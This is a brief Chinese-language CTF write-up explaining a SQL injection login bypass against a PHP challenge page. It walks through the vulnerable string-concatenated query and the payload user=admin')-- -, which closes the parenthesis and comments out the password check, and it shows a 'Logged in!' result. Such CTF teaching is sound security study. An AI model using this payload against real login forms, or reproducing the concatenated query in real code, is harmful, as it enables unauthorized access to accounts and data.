 这段代码中整体的逻辑没有什么异常，但是没有任何的防护。其中的sql语句
1 $sql="select user from ctf where (user='".$user."') and (pw='".$pass."')";
正常的逻辑是输入正确的用户名和密码，才能登录；由于没有任何防止sql注入的措施，所以一般正常的查询语句为
1 select user from ctf where user = admin and pw = xxxxxx;
由于没有限制输入，所以我们可以构造这样的查询语句，注释掉后面的一部分代码，这样就可以免验证密码登录。这个就是万能密码的原
理。
1 select user from ctf where user = admin -- and pw = zxxxxx;
在这个环境中，需要构造user=admin') #即可。加上')的原因是下面的sql语句是这样拼接的，所以需要自己填上')使得user可以闭
合。
1 $sql="select user from ctf where (user='".$user."') and (pw='".$pass."')";
Load URL
http://chinalover.sinaapp.com/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
user=admin')-- -&pass=123456
Secure Web Login
Logged in!
admin
Username
••••••••
提交查询
Source
微信号: lemon-sec